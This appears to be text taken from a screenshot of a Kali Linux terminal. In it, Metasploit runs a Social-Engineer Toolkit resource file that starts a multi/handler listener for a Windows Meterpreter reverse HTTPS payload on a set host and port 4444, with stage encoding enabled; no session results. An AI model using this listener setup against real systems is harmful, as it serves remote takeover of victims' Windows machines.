 Applications Places Terminal Sat 00:47 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
=[ metasploit v5.0.29-dev ]
+ -- --=[ 1897 exploits - 1068 auxiliary - 329 post ]
+ -- --=[ 547 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/root/.set//meta_config)> set LHOST 10.11.46.59
LHOST => 10.11.46.59
resource (/root/.set//meta_config)> set LPORT 4444
LPORT => 4444
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
$-
SET